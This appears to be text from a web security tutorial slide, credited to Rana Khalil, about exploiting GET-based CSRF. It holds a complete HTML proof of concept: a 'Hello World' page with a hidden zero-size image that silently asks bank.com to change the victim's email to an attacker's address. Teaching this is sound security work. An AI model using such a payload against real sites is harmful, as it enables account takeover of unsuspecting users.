 Author: Rana Khalil ( @rana__khalil)
Exploiting CSRF Vulnerabilities
GET Scenario
Exploit:
<html>
<body>
<h1>Hello World!</h1>
<img src="
https://bank.com/email/change?email=at
tacker@gmail.ca
" width="0" height="0" border="0">
</body>
</html>
What the victim sees:
Hello World!